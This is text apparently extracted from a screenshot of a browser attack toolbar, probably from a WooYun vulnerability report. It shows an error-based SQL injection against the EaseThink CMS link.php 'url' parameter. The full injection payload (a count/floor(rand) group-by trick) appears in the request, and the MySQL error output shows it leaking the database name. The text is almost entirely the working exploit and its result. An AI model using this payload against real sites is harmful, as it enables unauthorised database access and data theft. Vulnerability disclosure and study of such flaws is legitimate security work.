 Load URL
Split URL
Execute
http://localhost/cms/easethink/link.php?city=fujian&act=go&url=www.easethink.com'+and (select 1 from(select count(*),concat((select concat(database()) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and'
-
+
Enable Post data Enable Referrer
localhost/cms/easethink/link.php?city=fujian&act=go&url=www.easethink.com'+and (select 1 from(select count(*),cc
百度 <Ctrl+K>
书签
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => select * from easethink_link where (url =
'www.easethink.com' and (select 1 from(select count(*),concat((select concat(database()) from information_schema.tables limit 0,1),floor(rand(0)*2))x
from information_schema.tables group by x)a)and'' or url = 'http://www.easethink.com' and (select 1 from(select count(*),concat((select
concat(database()) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and'') and is_effect = 1
LIMIT 1 ) [2] => Array ( [error] => Duplicate entry 'easethink1' for key 1 ) [3] => Array ( [errno] => 1062 ) )
www.wooyun.org